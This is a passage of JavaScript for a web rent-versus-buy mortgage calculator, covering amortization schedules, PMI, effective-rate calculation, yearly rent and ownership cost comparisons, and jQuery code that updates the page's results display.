      this.interest = 0.0;
      this.principal = 0.0;
      this.totalPrincipal = 0.0;
      this.pmi = 0.0;
      this.totalPmi = 0.0;
      this.hoa = 0.0;
      this.totalHoa = 0.0;
      this.tax = 0.0;
      this.totalTax = 0.0;
      this.insurance = 0.0;
      this.totalInsurance = 0.0;
      this.purchaseExpense = 0.0;
      this.totalPurchaseExpense = 0.0;
      this.homeValue = 0.0;
      this.appreciation = 0.0;
      this.totalAppreciation = 0.0;
      this.rent = 0.0;
      this.totalRent = 0.0;
      this.rentExpense = 0.0;
      this.totalRentExpense = 0.0;
      this.taxRate = 0.0;
      this.loanBalance = 0.0;
      this.totalCashOut = 0.0;
      this.extraPayment = 0.0;
      this.closingCostsPct = 0.0;
  }
  Object.defineProperty(RentVsBuyResultsData.prototype, "netInterest", {
      get: function () {
          return this.interest * (1 - this.taxRate);
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "netTotalInterest", {
      get: function () {
          return this.totalInterest * (1 - this.taxRate);
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "netTax", {
      get: function () {
          return this.tax * (1 - this.taxRate);
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "netTotalTax", {
      get: function () {
          return this.totalTax * (1 - this.taxRate);
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "taxSavings", {
      get: function () {
          return (this.tax + this.interest + this.pmi ) * this.taxRate;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "totalTaxSavings", {
      get: function () {
          return (this.totalTax + this.totalInterest + this.totalPmi ) * this.taxRate;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "cashOut", {
      get: function () {
          return this.extraPayment +
              this.principal +
              this.interest +
              this.insurance +
              this.tax +
              this.pmi +
              this.hoa +
              this.purchaseExpense -
              this.taxSavings;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "homeNetValue", {
      get: function () {
          return this.homeValue * (1 - this.closingCostsPct);
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "homeClosingCosts", {
      get: function () {
          return this.homeValue * this.closingCostsPct;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "paidEquity", {
      get: function () {
          return this.homeValue - this.totalAppreciation - this.loanBalance;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "netEquity", {
      get: function () {
          return this.homeValue - this.loanBalance;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "payments", {
      get: function () {
          return this.principal + this.interest + this.extraPayment;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "totalRentPrincipal", {
      get: function () {
          return this.totalPrincipal - this.totalRent;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "buyNet", {
      get: function () {
          return this.totalCashOut - (this.homeNetValue - this.loanBalance);
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "rentNet", {
      get: function () {
          return this.totalRent + this.totalRentExpense;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "rentVsBuyNet", {
      get: function () {
          return this.rentNet - this.buyNet;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "rentBetter", {
      get: function () {
          return this.rentVsBuyNet < 0;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "buyBetter", {
      get: function () {
          return this.rentVsBuyNet > 0;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "rentVsBuyCashNet", {
      get: function () {
          return this.rentNet - this.totalCashOut;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "cashRentBetter", {
      get: function () {
          return this.rentVsBuyCashNet < 0;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(RentVsBuyResultsData.prototype, "cashBuyBetter", {
      get: function () {
          return this.rentVsBuyCashNet > 0;
      },
      enumerable: false,
      configurable: true
  });
  return RentVsBuyResultsData;
}());

var RentVsBuyOutput = (function () {
  function RentVsBuyOutput() {
  }
  Object.defineProperty(RentVsBuyOutput.prototype, "buyProfitableYear", {
      get: function () {
          if (!this.yearlyData || this.yearlyData.length == 0) {
              return 0;
          }
          var profitableData = this.yearlyData.find(function (yd) { return yd.buyBetter; });
          if (profitableData) {
              return profitableData.paymentNumber;
          }
          return 0;
      },
      enumerable: false,
      configurable: true
  });
  return RentVsBuyOutput;
}());
var PmiAdjustment = (function () {
  function PmiAdjustment() {
  }
  return PmiAdjustment;
}());
var PmiRate = (function () {
  function PmiRate() {
  }
  return PmiRate;
}());
function getRentVsBuyResults(paymentInput, purchaseInput, rentInput) {
  var amortization = getAmortizationSchedule(paymentInput);
  var yearlyData = [];
  var paymentsPerYear = paymentInput.paymentsPerYear;
  if (paymentsPerYear != 12) {
      return null;
  }
  var homeValue = paymentInput.homeValue;
  var totalAppreciation = 0;
  var totalPurchaseExpense = 0;
  var totalRentExpense = 0;
  var totalRent = 0;
  var totalTax = 0;
  var totalInsurance = 0;
  var totalCashOut = 0;
  var yearlyPrincipal = 0;
  var yearlyInterest = 0;
  var yearlyPmi = 0;
  var yearlyHoa = 0;
  var totalHoa = 0;
  var yearlyRent = rentInput.monthlyRent * 12.0;
  var yearlyInsurancePct = paymentInput.insurance / homeValue;
  var yearlyTaxPct = paymentInput.tax / homeValue;
  var yearNumber = 1;
  var previousHomeValue = paymentInput.homeValue;
  for (var i = 0; i < amortization.payments.length; i++) {
      var payment = amortization.payments[i];
      yearlyPrincipal += payment.principal;
      yearlyInterest += payment.interest;
      yearlyPmi += payment.pmi;
      yearlyHoa += payment.hoa;
      if (payment.paymentNumber % paymentsPerYear == 0) {
          var crntYearData = new RentVsBuyResultsData();
          if (yearNumber == 1) {
              crntYearData.extraPayment = paymentInput.homeValue - paymentInput.amount;
          }
          crntYearData.paymentNumber = yearNumber;
          crntYearData.closingCostsPct = purchaseInput.sellingCostsPct;
          crntYearData.taxRate = purchaseInput.taxRate;
          crntYearData.interest = yearlyInterest;
          crntYearData.totalInterest = payment.totalInterest;
          crntYearData.principal = yearlyPrincipal;
          crntYearData.totalPrincipal = payment.totalPrincipal;
          crntYearData.pmi = yearlyPmi;
          crntYearData.totalPmi = payment.totalPmi;
          crntYearData.tax = homeValue * yearlyTaxPct;
          totalTax += crntYearData.tax;
          crntYearData.totalTax = totalTax;
          crntYearData.insurance = homeValue * yearlyInsurancePct;
          totalInsurance += crntYearData.insurance;
          crntYearData.totalInsurance = totalInsurance;
          crntYearData.hoa = yearlyHoa;
          totalHoa += crntYearData.hoa;
          crntYearData.totalHoa = totalHoa;
          crntYearData.rent = yearlyRent;
          totalRent += yearlyRent;
          crntYearData.totalRent = totalRent;
          crntYearData.rentExpense = yearlyRent * rentInput.rentersInsurancePct;
          totalRentExpense += crntYearData.rentExpense;
          crntYearData.totalRentExpense = totalRentExpense;
          crntYearData.purchaseExpense = homeValue * purchaseInput.annualMaintenanceCostsPct;
          totalPurchaseExpense += crntYearData.purchaseExpense;
          crntYearData.totalPurchaseExpense = totalPurchaseExpense;
          crntYearData.loanBalance = payment.balance;
          totalCashOut += crntYearData.cashOut;
          crntYearData.totalCashOut = totalCashOut;
          previousHomeValue = homeValue;
          homeValue = homeValue + (homeValue * purchaseInput.annualAppreciationPct);
          crntYearData.homeValue = homeValue;
          crntYearData.appreciation = homeValue - previousHomeValue;
          totalAppreciation += crntYearData.appreciation;
          crntYearData.totalAppreciation = totalAppreciation;
          yearlyData.push(crntYearData);
          yearNumber++;
          yearlyRent = yearlyRent + (yearlyRent * rentInput.rentAppreciation);
          yearlyPmi = 0;
          yearlyPrincipal = 0;
          yearlyInterest = 0;
          yearlyHoa = 0;
      }
  }
  var output = new RentVsBuyOutput();
  output.purchaseAmortization = amortization;
  output.yearlyData = yearlyData;
  return output;
}
function getAmortizationSchedule(input) {
  var paymentInfo = calcSimplePayment(input);
  var payments = Array();
  var paymentPrincipal = 0;
  var paymentInterest = 0;
  var totalPrincipal = 0;
  var totalPmi = 0;
  var balance = paymentInfo.totalLoanAmount;
  var totalInterest = 0;
  var payment = 0;
  var startDate = new Date();
  startDate.setHours(0, 0, 0, 0);
  var pmiPayments = [];
  var extraPayments = calculateExtraPayments(input);
  var homeValue = input.homeValue > 0 ? input.homeValue : input.amount;
  if (input.monthStart != null && input.yearStart != null) {
      startDate = new Date(input.yearStart, input.monthStart - 1);
  }
  var pmiPayment = 0;
  if (input.includePmi && input.pmiAdjustment && input.pmiAdjustment.pmiRate && input.pmiAdjustment.pmiRate.rate) {
      pmiPayment = getPmiPayment(input.pmiAdjustment, input.amount, input.paymentFrequency);
  }
  var interestOnlylMonths = input.interestOnlyTermYears > 0 ? input.interestOnlyTermYears * input.paymentsPerYear : 0;

  for (var i = 1; i <= input.numPayments; i++) {
      if (balance <= 0) {
          break;
      }
      
      paymentInterest = balance * input.paymentRate;
      payment = paymentInfo.payment;
      var extraPayment = 0;
      if (extraPayments[i] != null) {
          extraPayment = extraPayments[i];
      }
      
      if (i > interestOnlylMonths) {
          if (balance > payment) {
              paymentPrincipal = paymentInfo.payment + extraPayment - paymentInterest;
          }
          else {
              paymentPrincipal = balance;
          }
      }
      payment = paymentInterest + paymentPrincipal;
      var paymentDate = input.getPaymentDate(i);
      balance -= paymentPrincipal;
      totalInterest += paymentInterest;
      totalPrincipal += paymentPrincipal;
      var newLtv = balance / homeValue;
      if (balance <= 0) {
          balance = 0;
          var monthlyPayment = paymentInfo.monthlyPayment;
          paymentInfo = new PaymentDetails();
          paymentInfo.interest = totalInterest;
          paymentInfo.principal = totalPrincipal;
          paymentInfo.monthlyPayment = monthlyPayment;
          paymentInfo.startDate = startDate;
          paymentInfo.payoffDate = paymentDate;
          paymentInfo.paymentFrequency = input.paymentFrequency;
          paymentInfo.extraPayment = input.extraPayment;
          paymentInfo.input = input;
          paymentInfo.aprCosts = input.aprCosts;
          paymentInfo.nonAprCosts = input.nonAprCosts;
          paymentInfo.prepaids = input.prepaids;
          paymentInfo.pointsAmount = input.amount * (input.points / 100.0);
          paymentInfo.effectiveRate = calculateEffectiveRate(input.amount, input.numPayments, input.rate, paymentInfo.aprCosts + paymentInfo.pointsAmount, totalPmi);
      }
      
      var crntPayment = new Payment();
      crntPayment.paymentNumber = i;
      crntPayment.principal = paymentPrincipal;
      crntPayment.interest = paymentInterest;
      crntPayment.insurance = input.paymentInsurance;
      crntPayment.tax = input.paymentTax;
      crntPayment.hoa = input.paymentHoa;
      crntPayment.principalInterest = payment;
      crntPayment.balance = balance;
      crntPayment.paymentDate = paymentDate;
      crntPayment.totalInterest = totalInterest;
      crntPayment.totalPrincipal = totalPrincipal;
      crntPayment.extraAmount = extraPayment;
      if (pmiPayment > 0 && newLtv > .78) {
          pmiPayments.push(pmiPayment);
          crntPayment.pmi = pmiPayment;
          totalPmi += pmiPayment;
      }
      crntPayment.totalPmi = totalPmi;
      payments.push(crntPayment);
      if (balance <= 0) {
          break;
      }
  }
  if (pmiPayments.length > 0) {
      paymentInfo.monthlyPmi = pmiPayment;
      paymentInfo.totalPmi = pmiPayments.reduce(function (sum, current) { return sum + current; }, 0);
  }
  paymentInfo.effectiveRate = calculateEffectiveRate(input.amount, input.numPayments, input.rate, paymentInfo.aprCosts + paymentInfo.pointsAmount, paymentInfo.totalPmi);
  var schedule = new AmortizationSchedule();
  schedule.input = input;
  schedule.paymentInfo = paymentInfo;
  schedule.payments = payments;
return schedule;
}
function calcSimplePayment(input) {
  var monthsPerYear = 12;
  var monthlyPaymentRate = input.rate / 100 / monthsPerYear;
  var monthlyNumPayments = input.years * monthsPerYear;
  if (input.interestOnlyTermYears > 0) {
      monthlyNumPayments -= (input.interestOnlyTermYears * monthsPerYear);
  }

  var pointsAmount = input.amount * (input.points / 100.0);
  var totalLoanAmount = input.financeUpfrontCosts ?
      input.amount + input.aprCosts + input.nonAprCosts + pointsAmount:
      input.amount;
      
  var monthlyPaymentAmount = monthlyPaymentRate === 0 ? totalLoanAmount / input.paymentsPerYear :
      totalLoanAmount * monthlyPaymentRate * (Math.pow(1 + monthlyPaymentRate, monthlyNumPayments)) / (Math.pow(1 + monthlyPaymentRate, monthlyNumPayments) - 1);
  var total = monthlyPaymentAmount * monthlyNumPayments;
  var startDate = new Date();
  startDate.setHours(0, 0, 0, 0);
  if (input.monthStart != null && input.yearStart != null) {
      startDate = new Date(input.yearStart, input.monthStart - 1);
  }

  var payoffDate = input.getPaymentDate(input.numPayments);
  var paymentInfo = new PaymentDetails();
  paymentInfo.interest = total - totalLoanAmount;
  paymentInfo.principal = totalLoanAmount;
  paymentInfo.monthlyPayment = monthlyPaymentAmount;
  paymentInfo.startDate = startDate;
  paymentInfo.payoffDate = payoffDate;
  paymentInfo.paymentFrequency = input.paymentFrequency;
  paymentInfo.extraPayment = input.extraPayment;
  paymentInfo.input = input;
  paymentInfo.aprCosts = input.aprCosts;
  paymentInfo.nonAprCosts = input.nonAprCosts;
  paymentInfo.prepaids = input.prepaids;
  paymentInfo.pointsAmount = pointsAmount;
  paymentInfo.effectiveRate = calculateEffectiveRate(input.amount, input.numPayments, input.rate, paymentInfo.aprCosts + paymentInfo.pointsAmount);
return paymentInfo;
}
function calculateEffectiveRate(loanAmount, numPayments, baseAnnualRate, costs, totalPmi) {
if (totalPmi === void 0) { totalPmi = 0; }
  var rate = baseAnnualRate / 100 / 12;
  var totalmonthlypayment = (((loanAmount + costs) * rate * Math.pow((1.0 + rate), numPayments)) / (Math.pow((1.0 + rate), numPayments) - 1));
  if (totalPmi > 0) {
      totalmonthlypayment += (totalPmi / numPayments);
  }
  var testRate = rate;
  var iteration = 1;
  var testresult = 0.0;
  var testdiff = testRate;
  while (iteration <= 100) {
      testresult = ((testRate * Math.pow(1 + testRate, numPayments)) / (Math.pow(1 + testRate, numPayments) - 1)) - (totalmonthlypayment / loanAmount);
      if (Math.abs(testresult) < 0.0000001)
          break;
      if (testresult < 0) {
          testRate += testdiff;
      }
      else {
          testRate -= testdiff;
      }
      testdiff = testdiff / 2;
      iteration++;
  }
  testRate = testRate * 12.0;
  return testRate;
}
function calculateExtraPayments(input) {
  var payments = {};
  if (input.extraPayment == null) {
      return payments;
  }
  var startPayment = 1;
  if (input.monthStart != input.extraPayment.extraPaymentMonthStart || input.yearStart != input.extraPayment.extraPaymentYearStart) {
      var loanStartDate = new Date(input.yearStart, input.monthStart - 1);
      var epStartDate = new Date(input.extraPayment.extraPaymentYearStart, input.extraPayment.extraPaymentMonthStart - 1);
      var dateDiff = moment.duration(moment(epStartDate)
          .diff(moment(loanStartDate)));
      startPayment = Math.round(dateDiff.asDays() / (365.25 / 12));
  }
  var totalPayments = input.years * 12;
  var interval = 0;
  switch (input.extraPayment.extraPaymentFrequency) {
      case ExtraPaymentFrequency.annually:
          interval = 12;
          break;
      case ExtraPaymentFrequency.quarterly:
          interval = 4;
          break;
      case ExtraPaymentFrequency.monthly:
          interval = 1;
          break;
      case ExtraPaymentFrequency.oneTime:
          payments[startPayment] = input.extraPayment.extraPayment;
          return payments;
  }
  if (interval == 0) {
      return payments;
  }
  for (var i = startPayment; i <= totalPayments; i += interval) {
      payments[i] = input.extraPayment.extraPayment;
  }
  return payments;
}
function getPmiPayment(pmiAdjustment, loanAmount, paymentFrequency) {
  if (paymentFrequency === void 0) { paymentFrequency = PaymentFrequency.Monthly; }
  var yearlyPayments = 12.0;
  if (paymentFrequency == PaymentFrequency.BiWeekly || paymentFrequency == PaymentFrequency.AcceleratedBiWeekly) {
    yearlyPayments = 24.0;
  }
  return loanAmount * pmiAdjustment.pmiRate.rate / yearlyPayments;
}

$( document ).ready(function() {
  $(document).on("change", "#rentBuyDownPayment", function () {
    downPayment = $(this).val();
    $('.rent-buy-left-wrapper #slider1').attr('data-year',0);
    if ( downPayment == '') {
      $(this).val('$0');
    }
    downPayment = Number(downPayment.replace(/[^0-9.-]+/g, ""));
    validationForDownPayment(downPayment, homePrice);
    rentVsBuy();
  });
 
  $(document).on("change", " #rentHomePrice, #rentHomeInsurance, #rentTaxes, #rentHoaDues, #rentMonthlyAmount", function () {
    var newVal = $(this).val();
    newVal   = ( newVal != '' ) ? parseFloat( newVal.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
    var max = $(this).attr('max');
    max = parseFloat(max);
    $('.rent-buy-left-wrapper #slider1').attr('data-year',0);
    if ( newVal > max  ) {
      $(this).val(max);
    } else if ( isNaN(newVal)) {
      
      $(this).val(max);
    }
    rentVsBuy();
    
  });

  $(document).on("change", "#rentCurrentInterestRate, #rentBuyPMI, #marginalTaxBracket, #rentAnnualCosts, #rentSellingCosts, #annualAppreciation, #rentersInsurance, #rentAppreciation", function () {
    var number = $(this).val();
    var min = $(this).attr('min');
    var max = $(this).attr('max');
    min = parseFloat(min);
    max = parseFloat(max);
    $('.rent-buy-left-wrapper #slider1').attr('data-year',0);
    if ( parseFloat(number) < min ) {
        $(this).val(min);
    } else if ( parseFloat(number) > max ) {
      $(this).val(max);
    }
    rentVsBuy();
   
  });
  $(document).on("change", "#rentNewLoanTerm", function () {
    var newVal = $(this).val();
    $('.rent-buy-left-wrapper #slider1').attr('data-year',0);
    if ( newVal == '' ) {
        $(this).val(0);
    }
    rentVsBuy();
   
  });
  $(document).on("change", "#rentBuyDownPayment", function () {
    var rentHomePrice             = jQuery('#rentHomePrice').val();
    rentHomePrice           = ( rentHomePrice != '' ) ? parseFloat( rentHomePrice.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
    $('.rent-buy-left-wrapper #slider1').attr('data-year',0);
    downPayment = $(this).val();
    if ( downPayment == '') {
      $(this).val('$0');
    }
    downPayment = Number(downPayment.replace(/[^0-9.-]+/g, ""));
    validationForDownPayment(downPayment, rentHomePrice);
    rentVsBuy();
  });
});

function rentVsBuy(){
  var rentHomePrice             = jQuery('#rentHomePrice').val();
  var rentBuyDownPayment        = jQuery('#rentBuyDownPayment').val();
  var rentLoanPayment           = jQuery('#rentLoanPayment').val();
  var rentCurrentInterestRate   = jQuery('#rentCurrentInterestRate').val();
  var rentNewLoanTerm           = jQuery('#rentNewLoanTerm').val();
  var loanStartDate             = jQuery('.buy-loan-start-date').val();
  var rentBuyPMI                = jQuery('#rentBuyPMI').val();

  var rentHomeInsurance         = jQuery('#rentHomeInsurance').val();
  var rentTaxes                 = jQuery('#rentTaxes').val();
  var rentHoaDues               = jQuery('#rentHoaDues').val();

  var marginalTaxBracket        = jQuery('#marginalTaxBracket').val();
  var rentAnnualCosts           = jQuery('#rentAnnualCosts').val();
  var rentSellingCosts          = jQuery('#rentSellingCosts').val();
  var annualAppreciation        = jQuery('#annualAppreciation').val();

  var rentMonthlyAmount         = jQuery('#rentMonthlyAmount').val();
  var rentersInsurance          = jQuery('#rentersInsurance').val();
  var rentAppreciation          = jQuery('#rentAppreciation').val();
  var sliderYear                = jQuery('.rent-buy-left-wrapper #slider1').attr('data-year');
  
  rentHomePrice           = ( rentHomePrice != '' ) ? parseFloat( rentHomePrice.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentBuyDownPayment      = ( rentBuyDownPayment != '' ) ? parseFloat( rentBuyDownPayment.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentLoanPayment         = ( rentLoanPayment != '' ) ? parseFloat( rentLoanPayment.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentCurrentInterestRate = ( rentCurrentInterestRate != '' ) ? parseFloat( rentCurrentInterestRate.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentNewLoanTerm         = ( rentNewLoanTerm != '' ) ? parseFloat( rentNewLoanTerm.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentBuyPMI              = ( rentBuyPMI != '' ) ? parseFloat( rentBuyPMI.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  rentHomeInsurance       = ( rentHomeInsurance != '' ) ? parseFloat( rentHomeInsurance.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentTaxes               = ( rentTaxes != '' ) ? parseFloat( rentTaxes.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentHoaDues             = ( rentHoaDues != '' ) ? parseFloat( rentHoaDues.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  marginalTaxBracket      = ( marginalTaxBracket != '' ) ? parseFloat( marginalTaxBracket.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentAnnualCosts         = ( rentAnnualCosts != '' ) ? parseFloat( rentAnnualCosts.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentSellingCosts        = ( rentSellingCosts != '' ) ? parseFloat( rentSellingCosts.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  annualAppreciation      = ( annualAppreciation != '' ) ? parseFloat( annualAppreciation.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  rentMonthlyAmount       = ( rentMonthlyAmount != '' ) ? parseFloat( rentMonthlyAmount.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentersInsurance        = ( rentersInsurance != '' ) ? parseFloat( rentersInsurance.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rentAppreciation        = ( rentAppreciation != '' ) ? parseFloat( rentAppreciation.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  sliderYear              = ( sliderYear != '' ) ? parseInt( sliderYear ) : 0;
  if (jQuery('#rentNewLoanTerm').hasClass("month")) {
    rentNewLoanTerm = rentNewLoanTerm / 12;
  }

  if (jQuery("#rentBuyDownPayment").hasClass("percentage")) {
    rentBuyDownPayment = (rentBuyDownPayment / 100) * rentHomePrice;
    rentBuyDownPayment = Math.round(rentBuyDownPayment);
  }

  rentLoanPayment = parseInt(Math.round(rentHomePrice - rentBuyDownPayment));
  $('#rentLoanPayment').val(rentLoanPayment);
  
   
  loanStartDate = new Date(loanStartDate);
  // Extract  month and year
  var startMonth = loanStartDate.getMonth() + 1; 
  var startYear = loanStartDate.getFullYear();

  var input = new PaymentInput();
  input.amount = rentLoanPayment;
  input.homeValue = rentHomePrice;
  input.rate = rentCurrentInterestRate;
  input.years = rentNewLoanTerm;
  input.insurance = rentHomeInsurance;
  input.tax = rentTaxes;
  input.hoa = rentHoaDues;
  input.monthStart = startMonth;
  input.yearStart = startYear;
  input.productType = NaN;
  input.includePmi = true;
  if (input.includePmi) {
    if (rentBuyPMI) {
        input.pmiAdjustment = new PmiAdjustment();
        input.pmiAdjustment.pmiRate = new PmiRate();
        input.pmiAdjustment.pmiRate.rate = rentBuyPMI / 100.0;
    }
  }
  var purchaseInput = new RentVsBuyPurchaseInput();
  purchaseInput.annualAppreciationPct = annualAppreciation / 100.0;
  purchaseInput.annualMaintenanceCostsPct = rentAnnualCosts / 100.0;
  purchaseInput.taxRate = marginalTaxBracket / 100.0;
  purchaseInput.sellingCostsPct = rentSellingCosts / 100.0;

  var rentInput = new RentVsBuyRentInput();
  rentInput.monthlyRent = rentMonthlyAmount;
  rentInput.rentAppreciation = rentAppreciation / 100.0;
  rentInput.rentersInsurancePct = rentersInsurance / 100.0;
  var rentVsBuyOutput = getRentVsBuyResults( input, purchaseInput, rentInput );
  var paymentIndex = rentVsBuyOutput.buyProfitableYear;
  var newPaymentIndex = 0;
  if ( sliderYear !== 0 ) {
    newPaymentIndex = sliderYear;
  } else if (paymentIndex != null) { 
    newPaymentIndex = paymentIndex;
  }
  $( ".rent-buy-left-wrapper #slider1" ).slider({
    value: newPaymentIndex
  });
  $('.rent-buy-left-wrapper #slider-years').html((newPaymentIndex + ' years') );
  jQuery(".rent-buy-left-wrapper .ui-slider-handle").html(newPaymentIndex);
  jQuery(".rent-buy-right-wrapper .rvb-year h2").html(newPaymentIndex).counterUp({
    delay: 3,
    time: 400
  });
  jQuery(".rent-vs-buy-description>span .years").html(newPaymentIndex);
  jQuery(".rent-vs-buy-description>span .profit-year").html(paymentIndex);
  var rentVsBuyResults = rentVsBuyOutput.yearlyData;
  var paymentResult = rentVsBuyResults[newPaymentIndex - 1];
  var totalCashOut     = paymentResult.totalCashOut;
  var homeValue     = paymentResult.homeValue;
  var loanBalance  = paymentResult.loanBalance;
  var homeClosingCosts  = paymentResult.homeClosingCosts;
  var buyNet  = paymentResult.buyNet;
  var rentNet  = paymentResult.rentNet;
  var netEquity = paymentResult.netEquity
  var rentVsBuyCashNet = paymentResult.rentVsBuyCashNet
  var diffNet = parseInt(Math.round( rentNet )) - parseInt(Math.round( buyNet ));

  if ( !isNaN(totalCashOut) ) { 
    jQuery('.rent-vs-buy-table-data .cash-spent-value td:nth-child(2) .amount').html(refinanaceFormatter.format(parseInt(Math.round(totalCashOut)))).counterUp({
      delay: 6,
      time: 600
    });
    jQuery('.rent-vs-buy-description>span .home').html(refinanaceFormatter.format(parseInt(Math.round(totalCashOut))));
  }

  if ( !isNaN(homeValue) ) { 
    jQuery('.rent-vs-buy-table-data .home-value td:nth-child(2) .amount').html(refinanaceFormatter.format(parseInt(Math.round(homeValue)))).counterUp({
      delay: 6,
      time: 600
    });
  }

  if ( !isNaN(loanBalance) ) { 
    jQuery('.rent-vs-buy-table-data .balance-loan-value td:nth-child(2) .amount').html(refinanaceFormatter.format(parseInt(Math.round(loanBalance)))).counterUp({
      delay: 6,
      time: 600
    });
  }

  if ( !isNaN(homeClosingCosts) ) { 
    jQuery('.rent-vs-buy-table-data .closing-costs-value td:nth-child(2) .amount').html(refinanaceFormatter.format(parseInt(Math.round(homeClosingCosts)))).counterUp({
      delay: 6,
      time: 600
    });
  }
  if ( !isNaN(rentHomePrice) ) {  
    jQuery('.rent-vs-buy-description>span .homeownership').html(refinanaceFormatter.format(parseInt(Math.round(rentHomePrice))));
  }
  if ( !isNaN(rentVsBuyCashNet) ) {  
    rentVsBuyCashNet = Math.abs( rentVsBuyCashNet );
    jQuery('.rent-vs-buy-description>span .renting-cost').html(refinanaceFormatter.format(parseInt(Math.round(rentVsBuyCashNet))));
  }
  if ( !isNaN(netEquity) ) {  
    jQuery('.rent-vs-buy-description>span .home-balance').html(refinanaceFormatter.format(parseInt(Math.round(netEquity))));
  }
  if ( !isNaN(buyNet) && !isNaN(rentNet) ) { 
    jQuery('.rent-buy-right-wrapper .rvb-buy h2 .amount, .rent-vs-buy-table-data .cash-savings-value td:nth-child(2) .amount').html(refinanaceFormatter.format(parseInt(Math.round(buyNet)))).counterUp({
      delay: 6,
      time: 600
    });
    jQuery('.rent-buy-right-wrapper .rvb-rent h2 .amount, .rent-vs-buy-table-data .cash-savings-value td:nth-child(3) .amount').html(refinanaceFormatter.format(parseInt(Math.round(rentNet)))).counterUp({
      delay: 6,
      time: 600
    });
    jQuery('.rent-vs-buy-description>span .rent-cost').html(refinanaceFormatter.format(parseInt(Math.round(rentNet))));
    jQuery('.rent-vs-buy-table-data .cash-spent-value td:nth-child(3) .amount').html(refinanaceFormatter.format(parseInt(Math.round(rentNet)))).counterUp({
      delay: 6,
      time: 600
    });
    var rentRowWidth = (rentNet) / buyNet * 100 * .76;
    var buyWidth = buyNet / (rentNet) * 100 * .76;
    if( rentNet < buyNet ) {
      jQuery('.rvb-rent-amount .myProgress-1 #myBar').css('width', rentRowWidth.toFixed(2) + '%');
    } else {
      jQuery('.rvb-rent-amount .myProgress-1 #myBar').css('width', '100%');
    }
    if( rentNet > buyNet ) {
      jQuery('.rvb-buy-amount .myProgress-2 #myBar').css({'width': buyWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
    } else {
      jQuery('.rvb-buy-amount .myProgress-2 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
    }
    jQuery('.rvb-rent-amount .rent-buy-loan-info>span .amount').html(refinanaceFormatter.format(parseInt(Math.round(rentNet))));
    jQuery('.rvb-buy-amount .rent-buy-loan-info span .amount').html(refinanaceFormatter.format(parseInt(Math.round(buyNet))));

  }

  if ( !isNaN(diffNet) ) { 
    if ( diffNet > 0 ) {
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain>span span').html("BUY");
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain span').css({'color':'#282828'});
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain>h2 span').css({'color':'#5DC76F'});
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain').css({'background-color':'#EDFDEF'});
    } else {
      diffNet = Math.abs( diffNet );
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain>span span').html("RENT");
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain span').css({'color':'#896C74'});
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain>h2 span').css({'color':'#F85A85'});
      jQuery('.rent-buy-right-wrapper .rvb-buy-gain').css({'background-color':'#FDEDF1'});
    }
    jQuery('.rent-buy-right-wrapper .rvb-buy-gain h2 .amount').html(refinanaceFormatter.format(parseInt(Math.round(diffNet)))).counterUp({
      delay: 6,
      time: 600
    });
  }
  rentVsBuyAllElementCurrencyRefresh();
}

function rentVsBuyAllElementCurrencyRefresh() {
  if ( jQuery('.payment-calculator-main').length > 0 ) {
    mortgageFormatCurrency(jQuery("input#rentHomePrice"));
    mortgageFormatCurrency(jQuery("input#rentBuyDownPayment"));
    mortgageFormatCurrency(jQuery("input#rentLoanPayment"));
